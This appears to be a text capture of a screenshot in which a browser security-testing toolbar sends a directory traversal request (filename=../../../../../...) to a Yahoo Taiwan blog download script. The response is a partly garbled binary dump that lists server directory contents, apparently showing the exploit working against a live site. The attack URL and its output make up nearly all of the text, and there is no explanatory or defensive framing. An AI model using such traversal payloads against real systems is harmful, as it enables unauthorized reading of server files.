 http://tw.download.blog.yahoo.com/eol/user_start_download.php?filename=../../../../../home/y/share/htdocs/intlblogs/
Yahoo!奇摩部落格：無限容量的網誌... × http://tw.download.blog.yahoo.c... × +
view-source:http://tw.download.blog.yahoo.com/eol/user_start_downl Google
INT SQL XSS Encryption Encoding Other
Load URL view-source:http://tw.download.blog.yahoo.com/eol/user_start_download.php
Split URL ?filename=../../../../../home/y/share/htdocs/intlblogs/
Execute
Enable Post data Enable Referrer
4�.���Q"3�..��4�.preview�� ���Utils������api����blogs������callback������
category������css����eol�B4�event����g�help�������js�����mesg�������
newarticle�����organize������photo������post�����h�rank��������report�����
rss����search�����setup������star��������tutorial������beta_announce2.php�����
blog.pac���@��btn_myblog.gif����,�btn_use_blog_now.gif������������������������
crossdomain.xml�/��favicon.ico���� index.php�����pac.php����
widget.php��P4�
rte_color.html��d4�
rte_color.php���e4�
rte_smiley.html�f4�
rte_smiley.php��g4<
status.html